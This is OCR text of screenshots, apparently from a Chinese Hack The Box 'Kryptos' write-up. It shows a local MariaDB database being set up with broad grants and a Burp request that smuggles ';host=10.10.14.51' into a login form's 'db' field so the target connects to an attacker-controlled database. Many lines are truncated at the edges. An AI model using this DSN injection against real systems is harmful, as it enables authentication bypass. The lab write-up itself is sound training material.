 dayu@kali: ~/桌面/dayuKryptos
dayu@kali: ~/桌面/dayuK
ayu@kali:~/桌面/dayuKryptos$ mysql -u root
RROR 1698 (28000): Access denied for user 'root'@
ayu@kali:~/桌面/dayuKryptos$ mysql -u dayu
RROR 1698 (28000): Access denied for user 'dayu'@
ayu@kali:~/桌面/dayuKryptos$ su root
密码：
oot@kali:/home/dayu/桌面/dayuKryptos# mysql -u ro
elcome to the MariaDB monitor.  Commands end with
our MariaDB connection id is 51
erver version: 10.3.22-MariaDB-1 Debian buildd-un
opyright (c) 2000, 2018, Oracle, MariaDB Corporat
ype 'help;' or '\h' for help. Type '\c' to clear
ariaDB [(none)]> create database cryptor;
uery OK, 1 row affected (0.000 sec)
ariaDB [(none)]> grant all privileges on *.* to '
uery OK, 0 rows affected (0.000 sec)
ariaDB [(none)]> flush privileges;
uery OK, 0 rows affected (0.000 sec)
ariaDB [(none)]>
dayu@kali: ~/桌面/dayuK
ayu@kali:~/桌面/dayuKryptos$ netstat -ntulp | gre
Not all processes could be identified, non-owned
will not be shown, you would have to be root to s
cp 0 0 127.0.0.1:3306 0.0.0.
ayu@kali:~/桌面/dayuKryptos$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
85d4578af4b9aa6f519ebddffbcb353683cdac0d8caab5fa75240e23ea1294a6&login=
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 01:25:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
PDOException code: 2002
Search...
大余安全
https://blog.csdn.net/qq_34801745